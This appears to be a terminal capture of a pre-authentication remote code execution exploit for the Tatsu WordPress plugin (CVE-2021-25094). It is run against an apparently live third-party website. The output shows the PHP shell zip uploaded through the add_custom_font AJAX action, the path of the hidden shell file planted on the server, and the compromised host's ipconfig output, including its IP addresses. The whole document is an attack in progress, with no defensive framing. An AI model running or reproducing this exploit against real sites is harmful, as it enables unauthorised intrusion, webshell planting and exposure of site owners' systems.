 (root💀kali)-[/home/fantasy/桌面/CVE-2021-25094-tatsu-preauth-rce]
# python3 exploit-rce.py https://www.lymolodesignstudio.com/ ipconfig 1 ⨯
|=== Tatsudo: pre-auth RCE exploit for Tatsu wordpress plugin <= 3.3.8
|=== CVE-2021-25094 / Vincent MICHEL (@darkpills)
[+] Generating a zip with shell technique 'php'
[+] Uploading zip archive to https://www.lymolodesignstudio.com//wp-admin/adm
in-ajax.php?action=add_custom_font
[+] Upload OK
[+] Trigger shell at https://www.lymolodesignstudio.com/wp-content/uploads/ty
pehub/custom/zci/.ahhwa.php
[+] Exploit success!
Windows IP Configuration
Ethernet adapter tap97119018-98:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2607:5500:3000:3e5::2
Link-local IPv6 Address . . . . . : fe80::29c5:e92b:4550:d9f1%5
IPv4 Address. . . . . . . . . . . : 23.254.202.251
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 2607:5500:3000::1
fe80::200:5eff:fe00:203%5
fe80::200:5eff:fe00:202%5
fe80::200:5eff:fe00:201%5